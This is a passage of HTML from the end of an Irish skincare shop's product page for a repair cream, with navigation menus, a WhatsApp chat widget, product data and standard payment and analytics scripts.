	<li id="accordion-menu-item-2841" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://skinessence.ie/product-category/exfoliant/">Exfoliant</a></li>
	<li id="accordion-menu-item-2844" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://skinessence.ie/product-category/eye-treatment/">Eye Treatment</a></li>
	<li id="accordion-menu-item-2842" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://skinessence.ie/product-category/masque/">Masques</a></li>
	<li id="accordion-menu-item-2840" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://skinessence.ie/product-category/moisturiser/">Moisturisers</a></li>
	<li id="accordion-menu-item-2847" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://skinessence.ie/product-category/primers-and-tint/">Primers &#038; tints</a></li>
	<li id="accordion-menu-item-4211" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://skinessence.ie/product-category/retinol/">Retinol</a></li>
	<li id="accordion-menu-item-2845" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://skinessence.ie/product-category/serums-and-boosters/">Serums &#038; boosters</a></li>
	<li id="accordion-menu-item-2848" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://skinessence.ie/product-category/skin-kits-and-sets/">Skin kits &#038; sets</a></li>
	<li id="accordion-menu-item-4212" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://skinessence.ie/product-category/spf/">Spf</a></li>
	<li id="accordion-menu-item-2846" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://skinessence.ie/product-category/toners/">Toners</a></li>
	<li id="accordion-menu-item-3360" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://skinessence.ie/product-category/top-sellers/">Top Sellers</a></li>
</ul>
</li>
<li id="accordion-menu-item-2926" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="#">Skin Concerns</a>
<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-2932" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://skinessence.ie/product-category/adult-breakouts/">Adult breakouts</a></li>
	<li id="accordion-menu-item-2933" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://skinessence.ie/product-category/dryness-and-dehydration/">Dryness and dehydration</a></li>
	<li id="accordion-menu-item-2934" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://skinessence.ie/product-category/oiliness/">Oiliness</a></li>
	<li id="accordion-menu-item-2935" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://skinessence.ie/product-category/sensitivity-and-redness/">Sensitivity and Redness</a></li>
	<li id="accordion-menu-item-2936" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://skinessence.ie/product-category/signs-of-ageing/">Signs of skin ageing</a></li>
	<li id="accordion-menu-item-2937" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://skinessence.ie/product-category/uneven-skin/">Uneven skin tone</a></li>
	<li id="accordion-menu-item-3197" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://skinessence.ie/product-category/active-clearing">Active Clearing</a></li>
	<li id="accordion-menu-item-3195" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://skinessence.ie/product-category/dynamic-skin">Dynamic Skin</a></li>
	<li id="accordion-menu-item-3194" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://skinessence.ie/product-category/daily-skin-health">Daily skin health</a></li>
	<li id="accordion-menu-item-3198" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://skinessence.ie/product-category/power-bright-trx/">Powerbright</a></li>
	<li id="accordion-menu-item-3196" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://skinessence.ie/product-category/ultracalming/">UltraCalming</a></li>
	<li id="accordion-menu-item-4312" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://skinessence.ie/product-category/clear-start/">Clear Start</a></li>
	<li id="accordion-menu-item-4213" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://skinessence.ie/product-category/trending/">Trending</a></li>
</ul>
</li>
<li id="accordion-menu-item-3737" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/blog">Blog</a></li>
</ul></div><div role="tabpanel" class="menu-wrap tab-pane" tab-id="menu-navigation"><ul class="top-links accordion-menu show-arrow" id="menu-top-navigation-1"><li class="menu-item"><a class="porto-link-login" href="https://skinessence.ie/my-account/">Log In</a></li></ul></div></div></div><div class="share-links">		<a target="_blank"  rel="nofollow noopener noreferrer" class="share-facebook" href="https://www.facebook.com/nuessencebeauty" aria-label="Facebook" title="Facebook"></a>
				<a target="_blank"  rel="nofollow noopener noreferrer" class="share-instagram" href="https://www.instagram.com/skin_essence_dublin/" aria-label="Instagram" title="Instagram"></a>
		</div></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/porto/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="importmap" id="wp-importmap">
{"imports":{"@klarna/interoperability_token":"https://skinessence.ie/wp-content/plugins/klarna-payments-for-woocommerce/assets/js/klarna-interoperability-token.js?ver=4.6.0","@klarna/websdk_v2":"https://js.klarna.com/web-sdk/v2/klarna.mjs"}}
</script>
<script type="module" src="https://skinessence.ie/wp-content/plugins/klarna-payments-for-woocommerce/dependencies/krokedil/klarna-onsite-messaging/src/assets/js/klarna-onsite-messaging.js?ver=2.0.0" id="@klarna/onsite_messaging-js-module"></script>
<link rel="modulepreload" href="https://js.klarna.com/web-sdk/v2/klarna.mjs" id="@klarna/websdk_v2-js-modulepreload">
<link rel="modulepreload" href="https://skinessence.ie/wp-content/plugins/klarna-payments-for-woocommerce/assets/js/klarna-interoperability-token.js?ver=4.6.0" id="@klarna/interoperability_token-js-modulepreload">
<script type="application/json" id="wp-script-module-data-@klarna/onsite_messaging">
{"client_id":"","ajaxurl":"https://skinessence.ie/wp-admin/admin-ajax.php","get_cart_total_url":"/?wc-ajax=kosm_get_cart_total"}
</script>
<script type="application/json" id="wp-script-module-data-@klarna/interoperability_token">
{"client_id":"","token":null,"data":null,"send_data":false,"ajax":{"token_url":"/?wc-ajax=kp_wc_set_interoperability_token","token_nonce":"328bcc596a","data_url":"/?wc-ajax=kp_wc_get_interoperability_data","data_nonce":"da2ecc2fbc"}}
</script>
		<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.36 -->
			<style id="ht-ctc-entry-animations">.ht_ctc_entry_animation{animation-duration:0.4s;animation-fill-mode:both;animation-delay:0s;animation-iteration-count:1;}			@keyframes ht_ctc_anim_corner {0% {opacity: 0;transform: scale(0);}100% {opacity: 1;transform: scale(1);}}.ht_ctc_an_entry_corner {animation-name: ht_ctc_anim_corner;animation-timing-function: cubic-bezier(0.25, 1, 0.5, 1);transform-origin: bottom var(--side, right);}
			</style><style id="ht-ctc-animations">.ht_ctc_animation{animation-duration:1s;animation-fill-mode:both;animation-delay:0s;animation-iteration-count:1;}		@keyframes bounce{from,20%,53%,to{animation-timing-function:cubic-bezier(0.215,0.61,0.355,1);transform:translate3d(0,0,0)}40%,43%{animation-timing-function:cubic-bezier(0.755,0.05,0.855,0.06);transform:translate3d(0,-30px,0) scaleY(1.1)}70%{animation-timing-function:cubic-bezier(0.755,0.05,0.855,0.06);transform:translate3d(0,-15px,0) scaleY(1.05)}80%{transition-timing-function:cubic-bezier(0.215,0.61,0.355,1);transform:translate3d(0,0,0) scaleY(0.95)}90%{transform:translate3d(0,-4px,0) scaleY(1.02)}}.ht_ctc_an_bounce{animation-name:bounce;transform-origin:center bottom}
			</style>						<div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-3  ht_ctc_entry_animation ht_ctc_an_entry_corner " id="ht-ctc-chat"  
				style="display: none;  position: fixed; bottom: 15px; right: 15px;"   >
							<div style="position: relative; bottom: 18px; cursor: auto; z-index:9;" class="ht_ctc_greetings ctc_m_full_width">

				<div class="ht_ctc_chat_greetings_box  template-greetings-1  ctc_greetings_next" style="display: none; position: absolute; right: 0px;bottom: 0px; min-width: 330px; max-width: 420px; ">

					<div class="ht_ctc_chat_greetings_box_layout" style="max-height: 84vh; overflow-y:auto;    box-shadow: 0px 1px 9px 0px rgba(0,0,0,.14); border-radius:8px;">

						<span style="position:absolute; top:0; right:0; cursor:pointer; padding:5px; margin:4px; border-radius:50%; background-color: unset !important; z-index: 9999; line-height: 1;" class="ctc_greetings_close_btn">
							<svg style="color:lightgray; background-color: unset !important; border-radius:50%;" xmlns="http://www.w3.org/2000/svg" width="18" height="18" fill="currentColor" class="bi bi-x" viewBox="0 0 16 16">
								<path d="M4.646 4.646a.5.5 0 0 1 .708 0L8 7.293l2.646-2.647a.5.5 0 0 1 .708.708L8.707 8l2.647 2.646a.5.5 0 0 1-.708.708L8 8.707l-2.646 2.647a.5.5 0 0 1-.708-.708L7.293 8 4.646 5.354a.5.5 0 0 1 0-.708z"/>
							</svg>
						</span>

						<div class="ctc_greetings_template">
							<style>
.ctc_g_content_for_bg_image:before {
	content: "";
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: url('https://skinessence.ie/wp-content/plugins/click-to-chat-for-whatsapp/./new/inc/assets/img/wa_bg.png');
	opacity: 0.07;
}
	:root {
	--ctc_g_message_box_bg_color: #dcf8c6;
}
.template-greetings-1 .ctc_g_message_box {
	position: relative;
	max-width: calc(100% - 30px);
	background-color: var(--ctc_g_message_box_bg_color);
}
.template-greetings-1 .ctc_g_message_box {
	box-shadow: 0 1px 0.5px 0 rgba(0,0,0,.14);
}
.template-greetings-1 .ctc_g_message_box:before {
	content: "";
	position: absolute;
	top: 0px;
	height: 18px;
	width: 9px;
	background-color: var(--ctc_g_message_box_bg_color);
}
	.ctc_g_message_box {
	border-radius: 0px 7px 7px 7px;
}
.ctc_g_message_box:before {
	right: 99.7%;
	clip-path: polygon(0% 0%, 100% 0%, 100% 50%);
	-webkit-clip-path: polygon(0% 0%, 100% 0%, 100% 50%);
}
		</style>
	<div class="ctc_g_heading" style="display: flex; align-items: center; padding: 12px 25px 12px 25px;background-color:#075e54;line-height:1.1;">
					<div class="greetings_header_image" style="border-radius:50%;height:50px; width:50px;margin-right:9px;">
								<img style="display:inline-block; border-radius:50%; height:50px; width:50px;" src="https://skinessence.ie/wp-content/uploads/2024/06/profile-pic.png" alt="profile-pic">
									<span class="for_greetings_header_image_badge" style="display:none; border: 2px solid #075e54; background-color: #06e376;"></span>
								</div>
					<div class="ctc_g_header_content">
			<p><span style="color: #ffffff;font-size: 17px;font-weight: 500">Skin Essence</span></p>
<p><span style="color: #ffffff;font-size: 12px">Typically replies within minutes</span></p>
		</div>
	</div>
	
		<div class="ctc_g_content" style="background-color:#ece5dd;padding: 18px 24px 98px 18px; position:relative;">
			<div class="ctc_g_content_for_bg_image">
				<div class="ctc_g_message_box ctc_g_message_box_width" style="margin: 8px 5px;padding:6px 8px 8px 9px;background-color:#dcf8c6;"><p><span style="font-size: 14px">Any questions related to Stabilizing Repair Cream?</span></p>
</div>
			</div>
		</div>
		
<div class="ctc_g_sentbutton" style="text-align:center; padding: 11px 25px 9px 25px; cursor:pointer;background-color:#ffffff;">
		<div class="ht_ctc_chat_greetings_box_link ctc-analytics">
	<style id="ht-ctc-s7_1">
.ht-ctc .g_ctc_s_7_1:hover{background-color:#00d34d !important;}.ht-ctc .g_ctc_s_7_1:hover .g_ctc_s_7_1_cta{color:#f4f4f4 !important;}.ht-ctc .g_ctc_s_7_1:hover svg g path{fill:#f4f4f4 !important;}</style>

<div class="g_ctc_s_7_1 ctc-analytics" style="display:flex;justify-content:center;align-items:center; padding:5px; background-color:#25D366;border-radius:25px; cursor: pointer;">
	<p class="g_ctc_s_7_1_cta ctc-analytics ctc_cta ht-ctc-cta " style="; padding:1px 0px; color:#ffffff; border-radius:10px; margin:0 10px; order:1; ">WhatsApp Us</p>
	<div class="g_ctc_s_7_icon_padding ctc-analytics " style="">
		<svg style="pointer-events:none; display:block; height:20px; width:20px;" height="20px" version="1.1" viewBox="0 0 509 512" width="20px">
        <g fill="none" fill-rule="evenodd" id="Page-1" stroke="none" stroke-width="1">
            <path style="fill: #ffffff;" d="M259.253137,0.00180389396 C121.502859,0.00180389396 9.83730687,111.662896 9.83730687,249.413175 C9.83730687,296.530232 22.9142299,340.597122 45.6254897,378.191325 L0.613226597,512.001804 L138.700183,467.787757 C174.430395,487.549184 215.522926,498.811168 259.253137,498.811168 C396.994498,498.811168 508.660049,387.154535 508.660049,249.415405 C508.662279,111.662896 396.996727,0.00180389396 259.253137,0.00180389396 L259.253137,0.00180389396 Z M259.253137,459.089875 C216.65782,459.089875 176.998957,446.313956 143.886359,424.41206 L63.3044195,450.21808 L89.4939401,372.345171 C64.3924908,337.776609 49.5608297,295.299463 49.5608297,249.406486 C49.5608297,133.783298 143.627719,39.7186378 259.253137,39.7186378 C374.871867,39.7186378 468.940986,133.783298 468.940986,249.406486 C468.940986,365.025215 374.874096,459.089875 259.253137,459.089875 Z M200.755924,146.247066 C196.715791,136.510165 193.62103,136.180176 187.380228,135.883632 C185.239759,135.781068 182.918689,135.682963 180.379113,135.682963 C172.338979,135.682963 164.002301,138.050856 158.97889,143.19021 C152.865178,149.44439 137.578667,164.09322 137.578667,194.171258 C137.578667,224.253755 159.487251,253.321759 162.539648,257.402027 C165.600963,261.477835 205.268745,324.111057 266.985579,349.682963 C315.157262,369.636141 329.460495,367.859106 340.450462,365.455539 C356.441543,361.9639 376.521811,350.186865 381.616571,335.917077 C386.711331,321.63837 386.711331,309.399797 385.184018,306.857991 C383.654475,304.305037 379.578667,302.782183 373.464955,299.716408 C367.351242,296.659552 337.288812,281.870254 331.68569,279.83458 C326.080339,277.796676 320.898622,278.418749 316.5887,284.378615 C310.639982,292.612729 304.918689,301.074268 300.180674,306.09099 C296.46161,310.02856 290.477218,310.577055 285.331175,308.389764 C278.564174,305.506821 259.516237,298.869139 236.160607,278.048627 C217.988923,261.847958 205.716906,241.83458 202.149458,235.711949 C198.582011,229.598236 201.835077,225.948292 204.584241,222.621648 C207.719135,218.824546 210.610997,216.097679 213.667853,212.532462 C216.724709,208.960555 218.432625,207.05866 220.470529,202.973933 C222.508433,198.898125 221.137195,194.690767 219.607652,191.629452 C218.07588,188.568136 205.835077,158.494558 200.755924,146.247066 Z" 
            fill="#ffffff" id="htwaicon-greetings_chat"/>
        </g>
        </svg>	</div>
</div>
	</div>
</div>

<div class="ctc_g_bottom" style="padding: 2px 25px 2px 25px; text-align:center; font-size:12px;background-color:#ffffff;">
	<p style="text-align: center"><span style="font-size: 12px">&#x1f7e2; Online | Privacy policy</span></p>
</div>
							</div>
					</div>
				</div>
			</div>
								<div class="ht_ctc_style ht_ctc_chat_style">
				<div title = &#039;WhatsApp us&#039; style="display:flex;justify-content:center;align-items:center; " class="ctc_s_3 ctc_nb" data-nb_top="-5px" data-nb_right="-5px">
	<p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta " style="padding: 0px 16px; line-height: 1.6; font-size: 13px; background-color: #25d366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; ">WhatsApp us</p>
	<svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1219.547 1225.016">
            <path style="fill: #E0E0E0;" fill="#E0E0E0" d="M1041.858 178.02C927.206 63.289 774.753.07 612.325 0 277.617 0 5.232 272.298 5.098 606.991c-.039 106.986 27.915 211.42 81.048 303.476L0 1225.016l321.898-84.406c88.689 48.368 188.547 73.855 290.166 73.896h.258.003c334.654 0 607.08-272.346 607.222-607.023.056-162.208-63.052-314.724-177.689-429.463zm-429.533 933.963h-.197c-90.578-.048-179.402-24.366-256.878-70.339l-18.438-10.93-191.021 50.083 51-186.176-12.013-19.087c-50.525-80.336-77.198-173.175-77.16-268.504.111-278.186 226.507-504.503 504.898-504.503 134.812.056 261.519 52.604 356.814 147.965 95.289 95.36 147.728 222.128 147.688 356.948-.118 278.195-226.522 504.543-504.693 504.543z"/>
            <linearGradient id="htwaicona-chat" gradientUnits="userSpaceOnUse" x1="609.77" y1="1190.114" x2="609.77" y2="21.084">
                <stop offset="0" stop-color="#20b038"/>
                <stop offset="1" stop-color="#60d66a"/>
            </linearGradient>
            <path style="fill: url(#htwaicona-chat);" fill="url(#htwaicona-chat)" d="M27.875 1190.114l82.211-300.18c-50.719-87.852-77.391-187.523-77.359-289.602.133-319.398 260.078-579.25 579.469-579.25 155.016.07 300.508 60.398 409.898 169.891 109.414 109.492 169.633 255.031 169.57 409.812-.133 319.406-260.094 579.281-579.445 579.281-.023 0 .016 0 0 0h-.258c-96.977-.031-192.266-24.375-276.898-70.5l-307.188 80.548z"/>
            <image overflow="visible" opacity=".08" width="682" height="639" transform="translate(270.984 291.372)"/>
            <path fill-rule="evenodd" clip-rule="evenodd" style="fill: #FFFFFF;" fill="#FFF" d="M462.273 349.294c-11.234-24.977-23.062-25.477-33.75-25.914-8.742-.375-18.75-.352-28.742-.352-10 0-26.25 3.758-39.992 18.766-13.75 15.008-52.5 51.289-52.5 125.078 0 73.797 53.75 145.102 61.242 155.117 7.5 10 103.758 166.266 256.203 226.383 126.695 49.961 152.477 40.023 179.977 37.523s88.734-36.273 101.234-71.297c12.5-35.016 12.5-65.031 8.75-71.305-3.75-6.25-13.75-10-28.75-17.5s-88.734-43.789-102.484-48.789-23.75-7.5-33.75 7.516c-10 15-38.727 48.773-47.477 58.773-8.75 10.023-17.5 11.273-32.5 3.773-15-7.523-63.305-23.344-120.609-74.438-44.586-39.75-74.688-88.844-83.438-103.859-8.75-15-.938-23.125 6.586-30.602 6.734-6.719 15-17.508 22.5-26.266 7.484-8.758 9.984-15.008 14.984-25.008 5-10.016 2.5-18.773-1.25-26.273s-32.898-81.67-46.234-111.326z"/>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M1036.898 176.091C923.562 62.677 772.859.185 612.297.114 281.43.114 12.172 269.286 12.039 600.137 12 705.896 39.633 809.13 92.156 900.13L7 1211.067l318.203-83.438c87.672 47.812 186.383 73.008 286.836 73.047h.255.003c330.812 0 600.109-269.219 600.25-600.055.055-160.343-62.328-311.108-175.649-424.53zm-424.601 923.242h-.195c-89.539-.047-177.344-24.086-253.93-69.531l-18.227-10.805-188.828 49.508 50.414-184.039-11.875-18.867c-49.945-79.414-76.312-171.188-76.273-265.422.109-274.992 223.906-498.711 499.102-498.711 133.266.055 258.516 52 352.719 146.266 94.195 94.266 146.031 219.578 145.992 352.852-.118 274.999-223.923 498.749-498.899 498.749z"/>
        </svg></div>
				</div>
			</div>
							<span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;353894952076&quot;,&quot;pre_filled&quot;:&quot;Hi, I need more information on the following service\/product: \r\nhttps:\/\/skinessence.ie\/product\/stabilizing-repair-cream\/&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;side_d&quot;:&quot;right&quot;,&quot;side_m&quot;:&quot;right&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;ht_ctc_an_bounce&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;gtm&quot;:&quot;1&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;click to chat&quot;,&quot;gtm_event_name&quot;:&quot;Click to Chat&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="80f2c8a084"></span>
				<script type="application/ld+json">{"@context":"https://schema.org/","@type":"Product","@id":"https://skinessence.ie/product/stabilizing-repair-cream/#product","name":"Stabilizing Repair Cream","url":"https://skinessence.ie/product/stabilizing-repair-cream/","description":"Ultra-soothing actives calm on contact \u2013 helping to break the pattern of sensitive skin as they immediately comfort and help skin become more resilient over time.\r\n\r\nBenefits\r\n\r\nSoothes on contact\r\nRepairs skin\u2019s lipid barrier\r\nStrengthens skin to help keep signs of sensitivity at bay","image":"https://skinessence.ie/wp-content/uploads/2024/10/666151113510_00-jpg.avif","sku":3816,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"75.00","priceCurrency":"EUR","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://skinessence.ie/product/stabilizing-repair-cream/","seller":{"@type":"Organization","name":"Skin Essence","url":"https://skinessence.ie"}}]}</script>			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=115421770443435&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
			<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script>
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script id="ht_ctc_app_js-js-extra">
var ht_ctc_chat_var = {"number":"353894952076","pre_filled":"Hi, I need more information on the following service/product: \r\nhttps://skinessence.ie/product/stabilizing-repair-cream/","dis_m":"show","dis_d":"show","css":"cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; right: 15px;","pos_m":"position: fixed; bottom: 15px; right: 15px;","side_d":"right","side_m":"right","schedule":"no","se":"150","ani":"ht_ctc_an_bounce","url_target_d":"_blank","ga":"yes","gtm":"1","fb":"yes","g_init":"default","g_an_event_name":"click to chat","gtm_event_name":"Click to Chat","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"click to chat","gtm_event_name":"Click to Chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"},"gtm_params":["gtm_param_1","gtm_param_2","gtm_param_3","gtm_param_4","gtm_param_5"],"gtm_param_1":{"key":"type","value":"chat"},"gtm_param_2":{"key":"number","value":"{number}"},"gtm_param_3":{"key":"title","value":"{title}"},"gtm_param_4":{"key":"url","value":"{url}"},"gtm_param_5":{"key":"ref","value":"dataLayer push"}};
//# sourceURL=ht_ctc_app_js-js-extra
</script>
<script src="https://skinessence.ie/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.36" id="ht_ctc_app_js-js" defer data-wp-strategy="defer"></script>
<script src="https://skinessence.ie/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://skinessence.ie/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://skinessence.ie/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/skinessence.ie\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://skinessence.ie/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script id="ppcp-smart-button-js-extra">
var PayPalCommerceGateway = {"url":"https://www.paypal.com/sdk/js?client-id=AT_hza3rx4FpJP3VyKJLO96v6vvaDlLl4wY3ce2jmFfQbu12a3AMlAG-WyNDV4r29DLnlEATe5uii04k&currency=EUR&integration-date=2026-01-05&components=buttons,funding-eligibility&vault=false&commit=true&intent=capture&disable-funding=card&enable-funding=venmo,paylater","url_params":{"client-id":"AT_hza3rx4FpJP3VyKJLO96v6vvaDlLl4wY3ce2jmFfQbu12a3AMlAG-WyNDV4r29DLnlEATe5uii04k","currency":"EUR","integration-date":"2026-01-05","components":"buttons,funding-eligibility","vault":"false","commit":"true","intent":"capture","disable-funding":"card","enable-funding":"venmo,paylater"},"script_attributes":{"data-partner-attribution-id":"Woo_PPCP","data-page-type":"product-details"},"client_id":"AT_hza3rx4FpJP3VyKJLO96v6vvaDlLl4wY3ce2jmFfQbu12a3AMlAG-WyNDV4r29DLnlEATe5uii04k","currency":"EUR","data_client_id":{"set_attribute":false,"endpoint":"/?wc-ajax=ppc-data-client-id","nonce":"4952270f4b","user":0,"has_subscriptions":false,"paypal_subscriptions_enabled":true},"redirect":"https://skinessence.ie/checkout/","context":"product","ajax":{"simulate_cart":{"endpoint":"/?wc-ajax=ppc-simulate-cart","nonce":"b07ebed2ec"},"change_cart":{"endpoint":"/?wc-ajax=ppc-change-cart","nonce":"91618a9722"},"create_order":{"endpoint":"/?wc-ajax=ppc-create-order","nonce":"66f864c252"},"approve_order":{"endpoint":"/?wc-ajax=ppc-approve-order","nonce":"f4d619ec84"},"get_order":{"endpoint":"/?wc-ajax=ppc-get-order","nonce":"8136f1ce37"},"approve_subscription":{"endpoint":"/?wc-ajax=ppc-approve-subscription","nonce":"a843011e03"},"vault_paypal":{"endpoint":"/?wc-ajax=ppc-vault-paypal","nonce":"6fbf0c9368"},"save_checkout_form":{"endpoint":"/?wc-ajax=ppc-save-checkout-form","nonce":"172e1c0206"},"validate_checkout":{"endpoint":"/?wc-ajax=ppc-validate-checkout","nonce":"b049cd8145"},"cart_script_params":{"endpoint":"/?wc-ajax=ppc-cart-script-params"},"create_setup_token":{"endpoint":"/?wc-ajax=ppc-create-setup-token","nonce":"7f2ab2e5c4"},"create_payment_token":{"endpoint":"/?wc-ajax=ppc-create-payment-token","nonce":"dff5377f69"},"create_payment_token_for_guest":{"endpoint":"/?wc-ajax=ppc-update-customer-id","nonce":"c4cb28b8f8"},"update_shipping":{"endpoint":"/?wc-ajax=ppc-update-shipping","nonce":"0bc4c7a3ea"},"update_customer_shipping":{"shipping_options":{"endpoint":"https://skinessence.ie/wp-json/wc/store/v1/cart/select-shipping-rate"},"shipping_address":{"cart_endpoint":"https://skinessence.ie/wp-json/wc/store/v1/cart/","update_customer_endpoint":"https://skinessence.ie/wp-json/wc/store/v1/cart/update-customer"},"wp_rest_nonce":"ddda405241","update_shipping_method":"/?wc-ajax=update_shipping_method"}},"cart_contains_subscription":"","subscription_plan_id":"","vault_v3_enabled":"1","variable_paypal_subscription_variations":[],"variable_paypal_subscription_variation_from_cart":"","subscription_product_allowed":"","locations_with_subscription_product":{"product":false,"payorder":false,"cart":false},"enforce_vault":"","can_save_vault_token":"","is_free_trial_cart":"","vaulted_paypal_email":"","bn_codes":{"checkout":"Woo_PPCP","cart":"Woo_PPCP","mini-cart":"Woo_PPCP","product":"Woo_PPCP"},"payer":null,"button":{"wrapper":"#ppc-button-ppcp-gateway","is_disabled":false,"mini_cart_wrapper":"#ppc-button-minicart","is_mini_cart_disabled":false,"cancel_wrapper":"#ppcp-cancel","mini_cart_style":{"layout":"vertical","color":"gold","shape":"rect","label":"paypal","tagline":false,"height":35},"style":{"layout":"vertical","color":"gold","shape":"rect","label":"paypal","tagline":false}},"separate_buttons":{"card":